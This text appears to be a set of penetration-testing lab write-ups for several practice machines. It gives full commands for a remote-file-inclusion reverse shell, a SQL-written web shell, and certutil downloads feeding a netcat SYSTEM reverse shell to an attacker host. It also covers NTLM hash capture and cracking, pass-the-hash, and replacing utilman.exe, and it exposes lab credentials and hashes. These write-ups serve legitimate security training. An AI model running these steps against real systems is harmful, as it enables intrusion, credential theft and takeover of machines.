
web web

Researching this specific version revealed that version 0.7 is vulnerable to RFI vulnerability.

Through further testing, I confirmed that this vulnerability persists in version 0.8 as well.

To gain an initial shell, I prepared a PHP reverse shell script on my local attacker machine. I then leveraged the RFI vulnerability by pointing the img parameter to my hosted shell:

http://<TARGET_IP>/image.php?img=http://<ATTACKER_IP>/revshell.php

Executing this request triggered the reverse shell, granting me initial access to the victim server as the Apache user.

Privilege escalation

apache -> michael

While enumerating the web root directory, I discovered a database configuration file containing hardcoded credentials:

<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'MalapropDoffUtilize1337');
define('DBNAME', 'SimplePHPGal');
?>

Using these credentials to access the local database, I extracted the users table, which contained several Base64-encoded passwords:

+----------+----------------------------------------------+
| username | password                                     |
+----------+----------------------------------------------+
| josh     | VFc5aWFXeHBlbVZJYVhOelUyVmxaSFJwYldVM05EYz0= |
| michael  | U0c5amExTjVaRzVsZVVObGNuUnBabmt4TWpNPQ==     |
| serena   | VDNabGNtRnNiRU55WlhOMFRHVmhiakF3TUE9PQ==     |
+----------+----------------------------------------------+

After decoding the strings, I successfully retrieved the cleartext password for the user michael:

HockSydneyCertify123

michael -> root

After switching to michael via SSH, I ran linpeas.

The results highlighted the /etc/passwd file was writable.

I exploited this by appending a new user with root privileges (UID 0) to the passwd file:

pw=$(openssl passwd Password123); echo "r00t:${pw}:0:0:root:/root:/bin/bash" >> /etc/passwd

Finally, switch user to r00t with the password.

Mar 31, 2026

Squid

initial foothold

Nmap scan

135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
3128/tcp  open  http-proxy    Squid http proxy 4.14
|_http-server-header: squid/4.14
|_http-title: ERROR: The requested URL could not be retrieved
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC

The scan results show that a Squid proxy is running on port 3128.

enumeration

squid squid

When accessing port 3128, only an error page is displayed.

At first, I had no idea what to do with this port. While researching, I found an article about enumerating Squid proxies.

According to the article we can use the tool spose.py.

python3 spose.py --proxy http://192.168.137.189:3128 --target 192.168.137.189

Scanning default common ports
Using proxy address http://192.168.137.189:3128
192.168.137.189:3306 seems OPEN
192.168.137.189:8080 seems OPEN

This revealed that ports 3306 and 8080 were also accessible. These ports can be reached through the proxy.

proxy proxy

I configured proxy settings in FoxyProxy, pointing it to port 3128, and then attempted to access the web application.

phpmyadmin phpmyadmin

From the landing page, I found a link to phpmyadmin page.

I tried the default credentials:

root / ''

and successfully logged in.

login login

exploitation

Using SQL statements, We can read and wirte files if we have sufficient privileges..

Since I logged in as root, I had the necessary permissions.

For example, we can read a file using:

load_file('c:\windows\win.ini');

And write a file using:

SELECT
"<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
INTO OUTFILE 'C:/wamp/www/uploader.php';
Web serverโ€™s root directory

The root directory for WAMP is C:/wamp/www.

After executing the command, navigate to the URL to confirm that it works.

webshell webshell

Nice! Now we can upload a reverse shell and execute it.

C:\wamp\www>whoami
nt authority\local service

privilege escalation

At this point, we still couldn’t access the Administrator folder.

Check user privileges.

The account has the SeImpersonatePrivilege, which is commonly exploitable.

I moved nc.exe and godpotato.exe to target using web server.

The user has write permissions to the directory:

C:\wamp\tmp

I downloaded the files using certutil:

certutil -urlcache -split -f http://192.168.45.202/nc.exe nc.exe
certutil -urlcache -split -f http://192.168.45.202/godpotato.exe godpotato.exe

Finally, I obtained a reverse shell with SYSTEM privileges.

godpotato.exe -cmd "nc.exe 192.168.45.202 443 -e cmd"

C:\Users\Administrator\Desktop>type proof.txt

<proof>
Mar 4, 2026

Heist

initial foothold

NMAP scan

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-02-25 04:52:37Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-02-25T04:54:11+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.heist.offsec
| Not valid before: 2026-02-24T04:50:12
|_Not valid after:  2026-08-26T04:50:12
| rdp-ntlm-info: 
|   Target_Name: HEIST
|   NetBIOS_Domain_Name: HEIST
|   NetBIOS_Computer_Name: DC01
|   DNS_Domain_Name: heist.offsec
|   DNS_Computer_Name: DC01.heist.offsec
|   DNS_Tree_Name: heist.offsec
|   Product_Version: 10.0.17763
|_  System_Time: 2026-02-25T04:53:31+00:00
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp  open  http          Werkzeug httpd 2.0.1 (Python 3.9.0)
|_http-server-header: Werkzeug/2.0.1 Python/3.9.0
|_http-title: Super Secure Web Browser
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49704/tcp open  msrpc         Microsoft Windows RPC

From the scan results, we can see that this machine is a Domain Controller. Several Active Directoryโ€“related services are exposed, including LDAP (389), Kerberos (88), SMB (445), and Global Catalog (3268).

One interesting service is running on port 8080, which appears to be a web application powered by Flask.

enumeration

WEB

The web page contains a URL input field. To test whether the application makes outbound connections, I entered my own IP address and monitored for incoming traffic.

url-input url-input

Using Responder, I was able to capture NTLM authentication from the user enox.

sudo responder -I tun0

[HTTP] NTLMv2 Client   : 192.168.115.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash     : enox::HEIST:dff6ac54f806b386:84663E057CEEF7EE058596D9C2B8B826:01010000000000006AD8221114A6DC0110A62938E9D3D95400000000020008004C00330039005A0001001E00570049004E002D00410049003300390056003600390033004A0043003200040014004C00330039005A002E004C004F00430041004C0003003400570049004E002D00410049003300390056003600390033004A00430032002E004C00330039005A002E004C004F00430041004C00050014004C00330039005A002E004C004F00430041004C00080030003000000000000000000000000030000098BF0D68BEA36AC69F27F02B4B5580B35A970EAA12F2C2D466BA29E944A8C58C0A001000000000000000000000000000000000000900260048005400540050002F003100390032002E003100360038002E00340035002E003200340037000000000000000000

Cracked the hash using hashcat:

hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt

Credentials recovered: enox / california

lateral movement

I used evil-winrm to log in.

On the Desktop, I found a file named todo.txt:

*Evil-WinRM* PS C:\Users\enox\desktop> cat todo.txt
- Setup Flask Application for Secure Browser [DONE]
- Use group managed service account for apache [DONE]
- Migrate to apache
- Debug Flask Application [DONE]
- Remove Flask Application
- Submit IT Expenses file to admin. [DONE]

This suggests that Apache is configured to use a Group Managed Service Account (gMSA).

Looking in C:\Users, I found a service account:

    Directory: C:\users


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/20/2021   4:25 AM                Administrator
d-----        2/24/2026  11:50 PM                enox
d-r---        5/28/2021   3:53 AM                Public
d-----        9/14/2021   8:27 AM                svc_apache$

Service accounts often have elevated privileges, making this a promising target.

Bloodhound

I ran BloodHound to analyze privilege escalation paths.

bloodhound bloodhound

BloodHound revealed that the user enox has the ReadGMSAPassword permission over svc_apache$.

This means we can retrieve the managed password for that account.

Using gmsapasswordreader.exe, I extracted the password hashes:

gmsapasswordreader.exe --accountname svc_apache

Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 555E082FC42C2D7DB6DCE1AE1960A122
[*]       aes128_cts_hmac_sha1 : 91BDC8AA9BBA3A281B94460823E3723B
[*]       aes256_cts_hmac_sha1 : 3904CE07CB1DEED14713BA71A0D1956DE03FF0DDC4EE9185AAC4D0653616764E
[*]       des_cbc_md5          : 2F0B768CE6EFC419

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : B4A3125F0CB30FCBB499D4B4EB1C20D2
[*]       aes128_cts_hmac_sha1 : 51943C933F7A24126B1C43883866DDB4
[*]       aes256_cts_hmac_sha1 : 003367B7C9B89B1717838E9CE2B79C0CD458326E32870F73EC94AF810F4A7E32
[*]       des_cbc_md5          : 45C4D9732C9D1FD5

Using Pass-the-Hash:

evil-winrm -i 192.168.115.165 -u svc_apache$ -H B4A3125F0CB30FCBB499D4B4EB1C20D2

Do not forget the $ at the end of the username.

Authentication will fail without it.

privilege escalation

Checking privileges:

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

I confrimed the user has SeRestorePrivilege.

This privilege allows restoring files and directories, which can be abused to overwrite protected system files.

In the Documents folder, I found a PowerShell script referencing:

powershell_script powershell_script

It’s telling us to check the github for privsec.

Abusing SeRestorePrivilege

According to the guidance:

1. Launch PowerShell/ISE with the SeRestore privilege present.
2. Enable the privilege with Enable-SeRestorePrivilege.
3. Rename utilman.exe to utilman.old
4. Rename cmd.exe to utilman.exe
5. Lock the console and press Win+U

Okay, according to the note, we will replace utilman.exe file to cmd.exe file.

Then by interacting with GUI somehow, the cmd.exe will be executed instead of utilman.exe which is suppposed to.

mv C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.exe.bak
mv C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

Then I opened remote desktop to interact.

rdesktop 192.168.115.165

windows windows

From the login screen, clicking the Ease of Access (Utility Manager) icon launches utilman.exe.

Since we replaced it with cmd.exe, a SYSTEM shell is spawned.

cmd cmd

We now have full SYSTEM access on the Domain Controller!

Feb 28, 2026

Vault

initial foothold

nmap

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-02-24 09:18:25Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: vault.offsec0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.vault.offsec
| Not valid before: 2026-02-23T09:16:03
|_Not valid after:  2026-08-25T09:16:03
| rdp-ntlm-info: 
|   Target_Name: VAULT
|   NetBIOS_Domain_Name: VAULT
|   NetBIOS_Computer_Name: DC
|   DNS_Domain_Name: vault.offsec
|   DNS_Computer_Name: DC.vault.offsec
|   DNS_Tree_Name: vault.offsec
|   Product_Version: 10.0.17763
|_  System_Time: 2026-02-24T09:19:19+00:00
|_ssl-date: 2026-02-24T09:20:33+00:00; 0s from scanner time.
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  unknown
49668/tcp open  unknown
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  unknown
49679/tcp open  unknown
49703/tcp open  unknown

I started by checking for guest access on the target machine.

enumeration

SMB

I checked that I have a guest access.

crackmapexec smb 192.168.115.172 -u 'guest' -p '' --shares

SMB         192.168.115.172 445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:vault.offsec) (signing:True) (SMBv1:False)
SMB         192.168.115.172 445    DC               [+] vault.offsec\guest: 
SMB         192.168.115.172 445    DC               [+] Enumerated shares
SMB         192.168.115.172 445    DC               Share           Permissions     Remark
SMB         192.168.115.172 445    DC               -----           -----------     ------
SMB         192.168.115.172 445    DC               ADMIN$                          Remote Admin
SMB         192.168.115.172 445    DC               C$                              Default share
SMB         192.168.115.172 445    DC               DocumentsShare  READ,WRITE      
SMB         192.168.115.172 445    DC               IPC$            READ            Remote IPC
SMB         192.168.115.172 445    DC               NETLOGON                        Logon server share 
